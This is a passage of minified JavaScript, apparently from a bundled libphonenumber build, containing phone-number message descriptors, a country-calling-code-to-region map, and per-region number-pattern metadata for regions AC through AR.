		return 8 == a.i ? !!b : A.prototype.i.apply(this, arguments);
	};
	D.prototype.g = function (a, b) {
		return D.$.g.call(this, a, b);
	};
	function E(a, b) {
		null != a && this.g.apply(this, arguments);
	}
	E.prototype.i = '';
	E.prototype.set = function (a) {
		this.i = '' + a;
	};
	E.prototype.g = function (a, b, c) {
		this.i += String(a);
		if (null != b) for (var d = 1; d < arguments.length; d++) this.i += arguments[d];
		return this;
	};
	E.prototype.toString = function () {
		return this.i;
	}; /*

 Protocol Buffer 2 Copyright 2008 Google Inc.
 All other code copyright its respective owners.
 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function F() {
		n.call(this);
	}
	m(F, n);
	var pa = null;
	function G() {
		n.call(this);
	}
	m(G, n);
	var qa = null;
	function H() {
		n.call(this);
	}
	m(H, n);
	var ra = null;
	F.prototype.j = function () {
		var a = pa;
		a ||
			(pa = a =
				y(F, {
					0: { name: 'NumberFormat', s: 'i18n.phonenumbers.NumberFormat' },
					1: { name: 'pattern', required: !0, h: 9, type: String },
					2: { name: 'format', required: !0, h: 9, type: String },
					3: { name: 'leading_digits_pattern', o: !0, h: 9, type: String },
					4: { name: 'national_prefix_formatting_rule', h: 9, type: String },
					6: {
						name: 'national_prefix_optional_when_formatting',
						h: 8,
						defaultValue: !1,
						type: Boolean,
					},
					5: { name: 'domestic_carrier_code_formatting_rule', h: 9, type: String },
				}));
		return a;
	};
	F.j = F.prototype.j;
	G.prototype.j = function () {
		var a = qa;
		a ||
			(qa = a =
				y(G, {
					0: { name: 'PhoneNumberDesc', s: 'i18n.phonenumbers.PhoneNumberDesc' },
					2: { name: 'national_number_pattern', h: 9, type: String },
					9: { name: 'possible_length', o: !0, h: 5, type: Number },
					10: { name: 'possible_length_local_only', o: !0, h: 5, type: Number },
					6: { name: 'example_number', h: 9, type: String },
				}));
		return a;
	};
	G.j = G.prototype.j;
	H.prototype.j = function () {
		var a = ra;
		a ||
			(ra = a =
				y(H, {
					0: { name: 'PhoneMetadata', s: 'i18n.phonenumbers.PhoneMetadata' },
					1: { name: 'general_desc', h: 11, type: G },
					2: { name: 'fixed_line', h: 11, type: G },
					3: { name: 'mobile', h: 11, type: G },
					4: { name: 'toll_free', h: 11, type: G },
					5: { name: 'premium_rate', h: 11, type: G },
					6: { name: 'shared_cost', h: 11, type: G },
					7: { name: 'personal_number', h: 11, type: G },
					8: { name: 'voip', h: 11, type: G },
					21: { name: 'pager', h: 11, type: G },
					25: { name: 'uan', h: 11, type: G },
					27: { name: 'emergency', h: 11, type: G },
					28: { name: 'voicemail', h: 11, type: G },
					29: { name: 'short_code', h: 11, type: G },
					30: { name: 'standard_rate', h: 11, type: G },
					31: { name: 'carrier_specific', h: 11, type: G },
					33: { name: 'sms_services', h: 11, type: G },
					24: { name: 'no_international_dialling', h: 11, type: G },
					9: { name: 'id', required: !0, h: 9, type: String },
					10: { name: 'country_code', h: 5, type: Number },
					11: { name: 'international_prefix', h: 9, type: String },
					17: { name: 'preferred_international_prefix', h: 9, type: String },
					12: { name: 'national_prefix', h: 9, type: String },
					13: { name: 'preferred_extn_prefix', h: 9, type: String },
					15: { name: 'national_prefix_for_parsing', h: 9, type: String },
					16: { name: 'national_prefix_transform_rule', h: 9, type: String },
					18: { name: 'same_mobile_and_fixed_line_pattern', h: 8, defaultValue: !1, type: Boolean },
					19: { name: 'number_format', o: !0, h: 11, type: F },
					20: { name: 'intl_number_format', o: !0, h: 11, type: F },
					22: { name: 'main_country_for_code', h: 8, defaultValue: !1, type: Boolean },
					23: { name: 'leading_digits', h: 9, type: String },
					26: { name: 'leading_zero_possible', h: 8, defaultValue: !1, type: Boolean },
				}));
		return a;
	};
	H.j = H.prototype.j;
	function I() {
		n.call(this);
	}
	m(I, n);
	var sa = null,
		ta = { ea: 0, da: 1, ca: 5, ba: 10, aa: 20 };
	I.prototype.j = function () {
		var a = sa;
		a ||
			(sa = a =
				y(I, {
					0: { name: 'PhoneNumber', s: 'i18n.phonenumbers.PhoneNumber' },
					1: { name: 'country_code', required: !0, h: 5, type: Number },
					2: { name: 'national_number', required: !0, h: 4, type: Number },
					3: { name: 'extension', h: 9, type: String },
					4: { name: 'italian_leading_zero', h: 8, type: Boolean },
					8: { name: 'number_of_leading_zeros', h: 5, defaultValue: 1, type: Number },
					5: { name: 'raw_input', h: 9, type: String },
					6: { name: 'country_code_source', h: 14, defaultValue: 0, type: ta },
					7: { name: 'preferred_domestic_carrier_code', h: 9, type: String },
				}));
		return a;
	};
	I.ctor = I;
	I.ctor.j = I.prototype.j; /*

 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	var J = {
			1: 'US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI'.split(' '),
			7: ['RU', 'KZ'],
			20: ['EG'],
			27: ['ZA'],
			30: ['GR'],
			31: ['NL'],
			32: ['BE'],
			33: ['FR'],
			34: ['ES'],
			36: ['HU'],
			39: ['IT', 'VA'],
			40: ['RO'],
			41: ['CH'],
			43: ['AT'],
			44: ['GB', 'GG', 'IM', 'JE'],
			45: ['DK'],
			46: ['SE'],
			47: ['NO', 'SJ'],
			48: ['PL'],
			49: ['DE'],
			51: ['PE'],
			52: ['MX'],
			53: ['CU'],
			54: ['AR'],
			55: ['BR'],
			56: ['CL'],
			57: ['CO'],
			58: ['VE'],
			60: ['MY'],
			61: ['AU', 'CC', 'CX'],
			62: ['ID'],
			63: ['PH'],
			64: ['NZ'],
			65: ['SG'],
			66: ['TH'],
			81: ['JP'],
			82: ['KR'],
			84: ['VN'],
			86: ['CN'],
			90: ['TR'],
			91: ['IN'],
			92: ['PK'],
			93: ['AF'],
			94: ['LK'],
			95: ['MM'],
			98: ['IR'],
			211: ['SS'],
			212: ['MA', 'EH'],
			213: ['DZ'],
			216: ['TN'],
			218: ['LY'],
			220: ['GM'],
			221: ['SN'],
			222: ['MR'],
			223: ['ML'],
			224: ['GN'],
			225: ['CI'],
			226: ['BF'],
			227: ['NE'],
			228: ['TG'],
			229: ['BJ'],
			230: ['MU'],
			231: ['LR'],
			232: ['SL'],
			233: ['GH'],
			234: ['NG'],
			235: ['TD'],
			236: ['CF'],
			237: ['CM'],
			238: ['CV'],
			239: ['ST'],
			240: ['GQ'],
			241: ['GA'],
			242: ['CG'],
			243: ['CD'],
			244: ['AO'],
			245: ['GW'],
			246: ['IO'],
			247: ['AC'],
			248: ['SC'],
			249: ['SD'],
			250: ['RW'],
			251: ['ET'],
			252: ['SO'],
			253: ['DJ'],
			254: ['KE'],
			255: ['TZ'],
			256: ['UG'],
			257: ['BI'],
			258: ['MZ'],
			260: ['ZM'],
			261: ['MG'],
			262: ['RE', 'YT'],
			263: ['ZW'],
			264: ['NA'],
			265: ['MW'],
			266: ['LS'],
			267: ['BW'],
			268: ['SZ'],
			269: ['KM'],
			290: ['SH', 'TA'],
			291: ['ER'],
			297: ['AW'],
			298: ['FO'],
			299: ['GL'],
			350: ['GI'],
			351: ['PT'],
			352: ['LU'],
			353: ['IE'],
			354: ['IS'],
			355: ['AL'],
			356: ['MT'],
			357: ['CY'],
			358: ['FI', 'AX'],
			359: ['BG'],
			370: ['LT'],
			371: ['LV'],
			372: ['EE'],
			373: ['MD'],
			374: ['AM'],
			375: ['BY'],
			376: ['AD'],
			377: ['MC'],
			378: ['SM'],
			380: ['UA'],
			381: ['RS'],
			382: ['ME'],
			383: ['XK'],
			385: ['HR'],
			386: ['SI'],
			387: ['BA'],
			389: ['MK'],
			420: ['CZ'],
			421: ['SK'],
			423: ['LI'],
			500: ['FK'],
			501: ['BZ'],
			502: ['GT'],
			503: ['SV'],
			504: ['HN'],
			505: ['NI'],
			506: ['CR'],
			507: ['PA'],
			508: ['PM'],
			509: ['HT'],
			590: ['GP', 'BL', 'MF'],
			591: ['BO'],
			592: ['GY'],
			593: ['EC'],
			594: ['GF'],
			595: ['PY'],
			596: ['MQ'],
			597: ['SR'],
			598: ['UY'],
			599: ['CW', 'BQ'],
			670: ['TL'],
			672: ['NF'],
			673: ['BN'],
			674: ['NR'],
			675: ['PG'],
			676: ['TO'],
			677: ['SB'],
			678: ['VU'],
			679: ['FJ'],
			680: ['PW'],
			681: ['WF'],
			682: ['CK'],
			683: ['NU'],
			685: ['WS'],
			686: ['KI'],
			687: ['NC'],
			688: ['TV'],
			689: ['PF'],
			690: ['TK'],
			691: ['FM'],
			692: ['MH'],
			800: ['001'],
			808: ['001'],
			850: ['KP'],
			852: ['HK'],
			853: ['MO'],
			855: ['KH'],
			856: ['LA'],
			870: ['001'],
			878: ['001'],
			880: ['BD'],
			881: ['001'],
			882: ['001'],
			883: ['001'],
			886: ['TW'],
			888: ['001'],
			960: ['MV'],
			961: ['LB'],
			962: ['JO'],
			963: ['SY'],
			964: ['IQ'],
			965: ['KW'],
			966: ['SA'],
			967: ['YE'],
			968: ['OM'],
			970: ['PS'],
			971: ['AE'],
			972: ['IL'],
			973: ['BH'],
			974: ['QA'],
			975: ['BT'],
			976: ['MN'],
			977: ['NP'],
			979: ['001'],
			992: ['TJ'],
			993: ['TM'],
			994: ['AZ'],
			995: ['GE'],
			996: ['KG'],
			998: ['UZ'],
		},
		va = {
			AC: [
				,
				[, , '(?:[01589]\\d|[46])\\d{4}', , , , , , , [5, 6]],
				[, , '6[2-467]\\d{3}', , , , '62889', , , [5]],
				[, , '4\\d{4}', , , , '40123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AC',
				247,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:0[1-9]|[1589]\\d)\\d{4}', , , , '542011', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AD: [
				,
				[, , '(?:1|6\\d)\\d{7}|[135-9]\\d{5}', , , , , , , [6, 8, 9]],
				[, , '[78]\\d{5}', , , , '712345', , , [6]],
				[, , '690\\d{6}|[356]\\d{5}', , , , '312345', , , [6, 9]],
				[, , '180[02]\\d{4}', , , , '18001234', , , [8]],
				[, , '[19]\\d{5}', , , , '912345', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AD',
				376,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[135-9]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AE: [
				,
				[
					,
					,
					'(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '[2-4679][2-8]\\d{6}', , , , '22345678', , , [8], [7]],
				[, , '5[024-68]\\d{7}', , , , '501234567', , , [9]],
				[, , '400\\d{6}|800\\d{2,9}', , , , '800123456'],
				[, , '900[02]\\d{5}', , , , '900234567', , , [9]],
				[, , '700[05]\\d{5}', , , , '700012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AE',
				971,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2,9})', '$1 $2', ['60|8']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[236]|[479][2-8]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{5})', '$1 $2 $3', ['[479]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '600[25]\\d{5}', , , , '600212345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AF: [
				,
				[, , '[2-7]\\d{8}', , , , , , , [9], [7]],
				[, , '(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}', , , , '234567890', , , , [7]],
				[, , '7\\d{8}', , , , '701234567', , , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AF',
				93,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[1-9]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
				],
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1']],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AG: [
				,
				[, , '(?:268|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}', , , , '2684601234', , , , [7]],
				[
					,
					,
					'268(?:464|7(?:1[3-9]|[28]\\d|3[0246]|64|7[0-689]))\\d{4}',
					,
					,
					,
					'2684641234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '26848[01]\\d{4}', , , , '2684801234', , , , [7]],
				'AG',
				1,
				'011',
				'1',
				,
				,
				'1|([457]\\d{6})$',
				'268$1',
				,
				,
				,
				,
				[, , '26840[69]\\d{4}', , , , '2684061234', , , , [7]],
				,
				'268',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AI: [
				,
				[, , '(?:264|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '264(?:292|4(?:6[12]|9[78]))\\d{4}', , , , '2644612345', , , , [7]],
				[
					,
					,
					'264(?:235|4(?:69|76)|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}',
					,
					,
					,
					'2642351234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AI',
				1,
				'011',
				'1',
				,
				,
				'1|([2457]\\d{6})$',
				'264$1',
				,
				,
				,
				,
				[, , '264724\\d{4}', , , , '2647241234', , , , [7]],
				,
				'264',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AL: [
				,
				[
					,
					,
					'(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'4505[0-2]\\d{3}|(?:[2358][16-9]\\d[2-9]|4410)\\d{4}|(?:[2358][2-5][2-9]|4(?:[2-57-9][2-9]|6\\d))\\d{5}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
					[5, 6, 7],
				],
				[, , '6(?:[78][2-9]|9\\d)\\d{6}', , , , '672123456', , , [9]],
				[, , '800\\d{4}', , , , '8001234', , , [7]],
				[, , '900[1-9]\\d\\d', , , , '900123', , , [6]],
				[, , '808[1-9]\\d\\d', , , , '808123', , , [6]],
				[, , '700[2-9]\\d{4}', , , , '70021234', , , [8]],
				[, , , , , , , , , [-1]],
				'AL',
				355,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,4})', '$1 $2', ['80|9'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['4[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2358][2-5]|4'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[23578]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['6'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AM: [
				,
				[, , '(?:[1-489]\\d|55|60|77)\\d{6}', , , , , , , [8], [5, 6]],
				[
					,
					,
					'(?:(?:1[0-25]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}',
					,
					,
					,
					'10123456',
					,
					,
					,
					[5, 6],
				],
				[, , '(?:33|4[1349]|55|77|88|9[13-9])\\d{6}', , , , '77123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[016]\\d{5}', , , , '90012345'],
				[, , '80[1-4]\\d{5}', , , , '80112345'],
				[, , , , , , , , , [-1]],
				[, , '60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|9[01])\\d{4}', , , , '60271234'],
				'AM',
				374,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[89]0'], '0 $1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['2|3[12]'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['1|47'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[3-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AO: [
				,
				[, , '[29]\\d{8}', , , , , , , [9]],
				[, , '2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}', , , , '222123456'],
				[, , '9[1-59]\\d{7}', , , , '923123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AO',
				244,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AR: [
				,
				[, , '(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}', , , , , , , [10, 11], [6, 7, 8]],
				[
					,
					,
					'3888[013-9]\\d{5}|3(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:(?:11[1-8]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'93(?:7(?:1[15]|81)[46]|8(?:(?:21|4[16]|69|9[12])[46]|88[013-9]))\\d{5}|9(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|9(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:675\\d|9(?:11[1-8]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'91123456789',
					,
					,
					,
					[6, 7, 8],
				],
				[, , '800\\d{7,8}', , , , '8001234567'],
				[, , '60[04579]\\d{7}', , , , '6001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AR',
				54,
				'00',
				'0',
				,
				,
				'0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?',
				'9$1',
				,
				,
				[
					[, '(\\d{3})', '$1', ['0|1(?:0[0-35-7]|1[02-5]|2[015]|3[47]|4[478])|911']],
					[, '(\\d{2})(\\d{4})', '$1-$2', ['[1-9]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[1-8]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$2 15-$3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
